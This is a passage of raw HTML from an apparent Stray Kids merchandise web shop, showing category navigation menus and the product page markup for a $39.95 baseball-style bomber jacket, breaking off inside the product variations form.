<li id="nav-menu-item-7787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-wallets/" class="cg-menu-link sub-menu-link"><span>Stray Kids Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-cases/" class="cg-menu-link sub-menu-link"><span>Stray Kids Cases</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Stray Kids iPhone Cases</span></a></li>
<li id="nav-menu-item-7752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Stray Kids Samsung Cases</span></a></li>
<li id="nav-menu-item-7750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Stray Kids Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-7765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-cosplay/" class="cg-menu-link sub-menu-link"><span>Stray Kids Cosplay</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Stray Kids Men Cosplay</span></a></li>
<li id="nav-menu-item-7789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Stray Kids Women Cosplay</span></a></li>
<li id="nav-menu-item-7788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Stray Kids Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-7767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-decoration/" class="cg-menu-link sub-menu-link"><span>Stray Kids Decoration</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-posters/" class="cg-menu-link sub-menu-link"><span>Stray Kids Posters</span></a></li>
<li id="nav-menu-item-7773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-puzzles/" class="cg-menu-link sub-menu-link"><span>Stray Kids Puzlles</span></a></li>
<li id="nav-menu-item-7786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-wall-arts/" class="cg-menu-link sub-menu-link"><span>Stray Kids Wall Arts</span></a></li>
<li id="nav-menu-item-7770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Stray Kids Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-7771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-pillows/" class="cg-menu-link sub-menu-link"><span>Stray Kids Pillows</span></a></li>
<li id="nav-menu-item-7768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Stray Kids Bedding Sets</span></a></li>
<li id="nav-menu-item-7769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-blanket/" class="cg-menu-link sub-menu-link"><span>Stray Kids Blanket</span></a></li>
<li id="nav-menu-item-7774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-rugs/" class="cg-menu-link sub-menu-link"><span>Stray Kids Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-7775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-figures-toys/" class="cg-menu-link sub-menu-link"><span>Stray Kids Figures &amp; Toys</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-action-figures/" class="cg-menu-link sub-menu-link"><span>Stray Kids Action Figures</span></a></li>
<li id="nav-menu-item-7776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Stray Kids 3D Lamps</span></a></li>
<li id="nav-menu-item-7778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-funko-pop/" class="cg-menu-link sub-menu-link"><span>Stray Kids Funko Pop</span></a></li>
<li id="nav-menu-item-7779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-nendoroid/" class="cg-menu-link sub-menu-link"><span>Stray Kids Nendoroid</span></a></li>
<li id="nav-menu-item-7780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-plushies/" class="cg-menu-link sub-menu-link"><span>Stray Kids Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-workout-gear/" class="cg-menu-link sub-menu-link"><span>Stray Kids Workout Gear</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-tank-tops/" class="cg-menu-link sub-menu-link"><span>Stray Kids Tank Tops</span></a></li>
<li id="nav-menu-item-7790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Stray Kids Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-7791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Stray Kids Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-7792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-leggings/" class="cg-menu-link sub-menu-link"><span>Stray Kids Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-9790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/bang-chan-merch/" class="cg-menu-link sub-menu-link"><span>Bang Chan Merch</span></a></li>
<li id="nav-menu-item-9791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/changbin-merch/" class="cg-menu-link sub-menu-link"><span>Changbin Merch</span></a></li>
<li id="nav-menu-item-9792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/felix-merch/" class="cg-menu-link sub-menu-link"><span>Felix Merch</span></a></li>
<li id="nav-menu-item-9796" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/lee-know-merch/" class="cg-menu-link sub-menu-link"><span>Lee Know Merch</span></a></li>
<li id="nav-menu-item-9793" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/han-merch/" class="cg-menu-link sub-menu-link"><span>Han Merch</span></a></li>
<li id="nav-menu-item-9794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/hyunjin-merch/" class="cg-menu-link sub-menu-link"><span>Hyunjin Merch</span></a></li>
<li id="nav-menu-item-9797" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/seungmin-merch/" class="cg-menu-link sub-menu-link"><span>Seungmin Merch</span></a></li>
<li id="nav-menu-item-9795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/i-n-merch/" class="cg-menu-link sub-menu-link"><span>I.N Merch</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-9850" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://straykids.store/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://straykids.store/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://straykids.store/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help</span></a></li>
<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://straykids.store/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
				</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="/my-account/">My Account</a></li>
<li><a href="/customer-help/">Customer Help</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div data-rocket-location-hash="b9c6063aa8cfaa153af9043dc5d13066" class="mobile-overlay"></div>
			
				
	<div data-rocket-location-hash="91a254e2ad19b2f2030f16ab6b6ddfe7" id="content" class="site-content" tabindex="-1">

		<div data-rocket-location-hash="6fa9d2db27ef3a6e1afaf5ece8d50b26" class="shoptimizer-archive">

		<div class="archive-header">
			<div data-rocket-location-hash="f7afea0fee07c1307312910c6ab22c80" class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://straykids.store">Home</a><span class="breadcrumb-separator"> / </span><a href="https://straykids.store/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://straykids.store/collections/stray-kids-cloth/">Stray Kids Cloth</a><span class="breadcrumb-separator"> / </span><a href="https://straykids.store/collections/stray-kids-jackets/">Stray Kids Jackets</a><span class="breadcrumb-separator"> / </span>KPOP Stray Kids Baseball Uniform Bomber Jacket &#8211; Streetwear Hip Hop Long Sleeve Jackets</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-13800" class="mainproduct product type-product post-13800 status-publish first instock product_cat-stray-kids-cloth product_cat-stray-kids-jackets product_tag-stray-kids-cloth product_tag-stray-kids-clothing product_tag-stray-kids-fashion product_tag-stray-kids-jackets product_tag-stray-kids-merch product_tag-stray-kids-store has-post-thumbnail purchasable product-type-variable has-default-attributes">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://straykids.store/wp-content/uploads/2022/05/Untitled-design-6.png" data-thumb-alt="KPOP Stray Kids Baseball Uniform Bomber Jacket - Streetwear Hip Hop Long Sleeve Jackets" data-thumb-srcset="https://straykids.store/wp-content/uploads/2022/05/Untitled-design-6.png 940w, https://straykids.store/wp-content/uploads/2022/05/Untitled-design-6-300x251.png 300w, https://straykids.store/wp-content/uploads/2022/05/Untitled-design-6-150x126.png 150w, https://straykids.store/wp-content/uploads/2022/05/Untitled-design-6-600x503.png 600w, https://straykids.store/wp-content/uploads/2022/05/Untitled-design-6-768x644.png 768w, https://straykids.store/wp-content/uploads/2022/05/Untitled-design-6-14x12.png 14w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://straykids.store/wp-content/uploads/2022/05/Untitled-design-6.png"><img width="600" height="503" src="https://straykids.store/wp-content/uploads/2022/05/Untitled-design-6-600x503.png" class="wp-post-image" alt="KPOP Stray Kids Baseball Uniform Bomber Jacket - Streetwear Hip Hop Long Sleeve Jackets" data-caption="" data-src="https://straykids.store/wp-content/uploads/2022/05/Untitled-design-6.png" data-large_image="https://straykids.store/wp-content/uploads/2022/05/Untitled-design-6.png" data-large_image_width="940" data-large_image_height="788" decoding="async" srcset="https://straykids.store/wp-content/uploads/2022/05/Untitled-design-6-600x503.png 600w, https://straykids.store/wp-content/uploads/2022/05/Untitled-design-6-300x251.png 300w, https://straykids.store/wp-content/uploads/2022/05/Untitled-design-6-150x126.png 150w, https://straykids.store/wp-content/uploads/2022/05/Untitled-design-6-768x644.png 768w, https://straykids.store/wp-content/uploads/2022/05/Untitled-design-6-14x12.png 14w, https://straykids.store/wp-content/uploads/2022/05/Untitled-design-6.png 940w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" title="KPOP Stray Kids Baseball Uniform Bomber Jacket - Streetwear Hip Hop Long Sleeve Jackets 1 - Stray Kids Store"></a></div><div data-thumb="https://straykids.store/wp-content/uploads/2022/05/KPOP-Stray-Kids-Baseball-Uniform-Bomber-Jacket-Women-Men-Streetwear-Hip-Hop-Long-Sleeve-Pink-Hoodie-1.jpg" data-thumb-alt="KPOP Stray Kids Baseball Uniform Bomber Jacket - Streetwear Hip Hop Long Sleeve Jackets - Image 2" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://straykids.store/wp-content/uploads/2022/05/KPOP-Stray-Kids-Baseball-Uniform-Bomber-Jacket-Women-Men-Streetwear-Hip-Hop-Long-Sleeve-Pink-Hoodie-1.jpg"><img loading="lazy" width="600" height="600" src="https://straykids.store/wp-content/uploads/2022/05/KPOP-Stray-Kids-Baseball-Uniform-Bomber-Jacket-Women-Men-Streetwear-Hip-Hop-Long-Sleeve-Pink-Hoodie-1.jpg" class="" alt="KPOP Stray Kids Baseball Uniform Bomber Jacket - Streetwear Hip Hop Long Sleeve Jackets - Image 2" data-caption="" data-src="https://straykids.store/wp-content/uploads/2022/05/KPOP-Stray-Kids-Baseball-Uniform-Bomber-Jacket-Women-Men-Streetwear-Hip-Hop-Long-Sleeve-Pink-Hoodie-1.jpg" data-large_image="https://straykids.store/wp-content/uploads/2022/05/KPOP-Stray-Kids-Baseball-Uniform-Bomber-Jacket-Women-Men-Streetwear-Hip-Hop-Long-Sleeve-Pink-Hoodie-1.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" sizes="(max-width: 360px) 330px, " data- title="KPOP Stray Kids Baseball Uniform Bomber Jacket - Streetwear Hip Hop Long Sleeve Jackets 2 - Stray Kids Store"></a></div><div data-thumb="https://straykids.store/wp-content/uploads/2022/05/KPOP-Stray-Kids-Baseball-Uniform-Bomber-Jacket-Women-Men-Streetwear-Hip-Hop-Long-Sleeve-Pink-Hoodie-2.jpg" data-thumb-alt="KPOP Stray Kids Baseball Uniform Bomber Jacket - Streetwear Hip Hop Long Sleeve Jackets - Image 3" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://straykids.store/wp-content/uploads/2022/05/KPOP-Stray-Kids-Baseball-Uniform-Bomber-Jacket-Women-Men-Streetwear-Hip-Hop-Long-Sleeve-Pink-Hoodie-2.jpg"><img loading="lazy" width="600" height="600" src="https://straykids.store/wp-content/uploads/2022/05/KPOP-Stray-Kids-Baseball-Uniform-Bomber-Jacket-Women-Men-Streetwear-Hip-Hop-Long-Sleeve-Pink-Hoodie-2.jpg" class="" alt="KPOP Stray Kids Baseball Uniform Bomber Jacket - Streetwear Hip Hop Long Sleeve Jackets - Image 3" data-caption="" data-src="https://straykids.store/wp-content/uploads/2022/05/KPOP-Stray-Kids-Baseball-Uniform-Bomber-Jacket-Women-Men-Streetwear-Hip-Hop-Long-Sleeve-Pink-Hoodie-2.jpg" data-large_image="https://straykids.store/wp-content/uploads/2022/05/KPOP-Stray-Kids-Baseball-Uniform-Bomber-Jacket-Women-Men-Streetwear-Hip-Hop-Long-Sleeve-Pink-Hoodie-2.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" sizes="(max-width: 360px) 330px, " data- title="KPOP Stray Kids Baseball Uniform Bomber Jacket - Streetwear Hip Hop Long Sleeve Jackets 3 - Stray Kids Store"></a></div><div data-thumb="https://straykids.store/wp-content/uploads/2022/05/KPOP-Stray-Kids-Baseball-Uniform-Bomber-Jacket-Women-Men-Streetwear-Hip-Hop-Long-Sleeve-Pink-Hoodie-3.jpg" data-thumb-alt="KPOP Stray Kids Baseball Uniform Bomber Jacket - Streetwear Hip Hop Long Sleeve Jackets - Image 4" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://straykids.store/wp-content/uploads/2022/05/KPOP-Stray-Kids-Baseball-Uniform-Bomber-Jacket-Women-Men-Streetwear-Hip-Hop-Long-Sleeve-Pink-Hoodie-3.jpg"><img loading="lazy" width="600" height="600" src="https://straykids.store/wp-content/uploads/2022/05/KPOP-Stray-Kids-Baseball-Uniform-Bomber-Jacket-Women-Men-Streetwear-Hip-Hop-Long-Sleeve-Pink-Hoodie-3.jpg" class="" alt="KPOP Stray Kids Baseball Uniform Bomber Jacket - Streetwear Hip Hop Long Sleeve Jackets - Image 4" data-caption="" data-src="https://straykids.store/wp-content/uploads/2022/05/KPOP-Stray-Kids-Baseball-Uniform-Bomber-Jacket-Women-Men-Streetwear-Hip-Hop-Long-Sleeve-Pink-Hoodie-3.jpg" data-large_image="https://straykids.store/wp-content/uploads/2022/05/KPOP-Stray-Kids-Baseball-Uniform-Bomber-Jacket-Women-Men-Streetwear-Hip-Hop-Long-Sleeve-Pink-Hoodie-3.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" sizes="(max-width: 360px) 330px, " data- title="KPOP Stray Kids Baseball Uniform Bomber Jacket - Streetwear Hip Hop Long Sleeve Jackets 4 - Stray Kids Store"></a></div><div data-thumb="https://straykids.store/wp-content/uploads/2022/05/KPOP-Stray-Kids-Baseball-Uniform-Bomber-Jacket-Women-Men-Streetwear-Hip-Hop-Long-Sleeve-Pink-Hoodie-4.jpg" data-thumb-alt="KPOP Stray Kids Baseball Uniform Bomber Jacket - Streetwear Hip Hop Long Sleeve Jackets - Image 5" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://straykids.store/wp-content/uploads/2022/05/KPOP-Stray-Kids-Baseball-Uniform-Bomber-Jacket-Women-Men-Streetwear-Hip-Hop-Long-Sleeve-Pink-Hoodie-4.jpg"><img loading="lazy" width="600" height="600" src="https://straykids.store/wp-content/uploads/2022/05/KPOP-Stray-Kids-Baseball-Uniform-Bomber-Jacket-Women-Men-Streetwear-Hip-Hop-Long-Sleeve-Pink-Hoodie-4.jpg" class="" alt="KPOP Stray Kids Baseball Uniform Bomber Jacket - Streetwear Hip Hop Long Sleeve Jackets - Image 5" data-caption="" data-src="https://straykids.store/wp-content/uploads/2022/05/KPOP-Stray-Kids-Baseball-Uniform-Bomber-Jacket-Women-Men-Streetwear-Hip-Hop-Long-Sleeve-Pink-Hoodie-4.jpg" data-large_image="https://straykids.store/wp-content/uploads/2022/05/KPOP-Stray-Kids-Baseball-Uniform-Bomber-Jacket-Women-Men-Streetwear-Hip-Hop-Long-Sleeve-Pink-Hoodie-4.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" sizes="(max-width: 360px) 330px, " data- title="KPOP Stray Kids Baseball Uniform Bomber Jacket - Streetwear Hip Hop Long Sleeve Jackets 5 - Stray Kids Store"></a></div><div data-thumb="https://straykids.store/wp-content/uploads/2022/05/KPOP-Stray-Kids-Baseball-Uniform-Bomber-Jacket-Women-Men-Streetwear-Hip-Hop-Long-Sleeve-Pink-Hoodie-5.jpg" data-thumb-alt="KPOP Stray Kids Baseball Uniform Bomber Jacket - Streetwear Hip Hop Long Sleeve Jackets - Image 6" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://straykids.store/wp-content/uploads/2022/05/KPOP-Stray-Kids-Baseball-Uniform-Bomber-Jacket-Women-Men-Streetwear-Hip-Hop-Long-Sleeve-Pink-Hoodie-5.jpg"><img loading="lazy" width="600" height="600" src="https://straykids.store/wp-content/uploads/2022/05/KPOP-Stray-Kids-Baseball-Uniform-Bomber-Jacket-Women-Men-Streetwear-Hip-Hop-Long-Sleeve-Pink-Hoodie-5.jpg" class="" alt="KPOP Stray Kids Baseball Uniform Bomber Jacket - Streetwear Hip Hop Long Sleeve Jackets - Image 6" data-caption="" data-src="https://straykids.store/wp-content/uploads/2022/05/KPOP-Stray-Kids-Baseball-Uniform-Bomber-Jacket-Women-Men-Streetwear-Hip-Hop-Long-Sleeve-Pink-Hoodie-5.jpg" data-large_image="https://straykids.store/wp-content/uploads/2022/05/KPOP-Stray-Kids-Baseball-Uniform-Bomber-Jacket-Women-Men-Streetwear-Hip-Hop-Long-Sleeve-Pink-Hoodie-5.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" sizes="(max-width: 360px) 330px, " data- title="KPOP Stray Kids Baseball Uniform Bomber Jacket - Streetwear Hip Hop Long Sleeve Jackets 6 - Stray Kids Store"></a></div>	</div>
</div>
			
					
	<div class="summary entry-summary">
							<div class="shoptimizer-product-prevnext">

				
								
					<a href="https://straykids.store/shop/kpop-stray-kids-jacket-baseball-uniform-coat-bomber-jacket-straykids-all-member-name-print-casual-hip-hop-brand-coats/" aria-label="Kpop Stray Kids Jacket - Baseball Uniform Coat Bomber Jacket Straykids All Member Name Print Casual Hip Hop Brand Coats">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
					</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://straykids.store/wp-content/uploads/2022/05/Kpop-Stray-Kids-Baseball-Uniform-Coat-Autumn-Bomber-Jacket-Straykids-All-Member-Name-Print-Casual-Tracksuit.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kpop Stray Kids Jacket - Baseball Uniform Coat Bomber Jacket Straykids All Member Name Print Casual Hip Hop Brand Coats" sizes="(max-width: 360px) 147px, " />						<span class="title">Kpop Stray Kids Jacket - Baseball Uniform Coat Bomber Jacket Straykids All Member Name Print Casual Hip Hop Brand Coats</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>39.95</span></span>								
					</div>
					</a>
				
				
				
					<a href="https://straykids.store/shop/stray-kids-jacket-kpop-3d-printed-trendy-jackets/" aria-label="Stray Kids Jacket - Kpop 3D Printed Trendy Jackets">
						<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
						</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="251" src="https://straykids.store/wp-content/uploads/2022/05/Untitled-design-5-300x251.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stray Kids Jacket - Kpop 3D Printed Trendy Jackets" srcset="https://straykids.store/wp-content/uploads/2022/05/Untitled-design-5-300x251.png 300w, https://straykids.store/wp-content/uploads/2022/05/Untitled-design-5-150x126.png 150w, https://straykids.store/wp-content/uploads/2022/05/Untitled-design-5-600x503.png 600w, https://straykids.store/wp-content/uploads/2022/05/Untitled-design-5-768x644.png 768w, https://straykids.store/wp-content/uploads/2022/05/Untitled-design-5-14x12.png 14w, https://straykids.store/wp-content/uploads/2022/05/Untitled-design-5.png 940w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />						<span class="title">Stray Kids Jacket - Kpop 3D Printed Trendy Jackets</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>39.95</span></span>							
					</div>
					</a>
				
				
			</div>
			

			<h1 class="product_title entry-title">KPOP Stray Kids Baseball Uniform Bomber Jacket &#8211; Streetwear Hip Hop Long Sleeve Jackets</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.95</bdi></span></p>
<div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.40 out of 5"><span style="width:88%">Rated <strong class="rating">4.40</strong> out of 5 based on <span class="rating">5</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">5</span> customer reviews)</a>
						</div>

<div id="shoptimizer-sticky-anchor"></div>
<form class="variations_form cart" action="https://straykids.store/shop/kpop-stray-kids-baseball-uniform-bomber-jacket-streetwear-hip-hop-long-sleeve-jackets/" method="post" enctype='multipart/form-data' data-product_id="13800" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_color&quot;:&quot;Black&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:39.95,&quot;display_regular_price&quot;:39.95,&quot;image&quot;:{&quot;title&quot;:&quot;Untitled design (6)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/straykids.store\/wp-content\/uploads\/2022\/05\/Untitled-design-6.png&quot;,&quot;alt&quot;:&quot;Untitled design (6)&quot;,&quot;src&quot;:&quot;https:\/\/straykids.store\/wp-content\/uploads\/2022\/05\/Untitled-design-6-600x503.png&quot;,&quot;srcset&quot;:&quot;https:\/\/straykids.store\/wp-content\/uploads\/2022\/05\/Untitled-design-6-600x503.png 600w, https:\/\/straykids.store\/wp-content\/uploads\/2022\/05\/Untitled-design-6-300x251.png 300w, https:\/\/straykids.store\/wp-content\/uploads\/2022\/05\/Untitled-design-6-150x126.png 150w, https:\/\/straykids.store\/wp-content\/uploads\/2022\/05\/Untitled-design-6-768x644.png 768w, https:\/\/straykids.store\/wp-content\/uploads\/2022\/05\/Untitled-design-6-14x12.png 14w, https:\/\/straykids.store\/wp-content\/uploads\/2022\/05\/Untitled-design-6.png 940w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 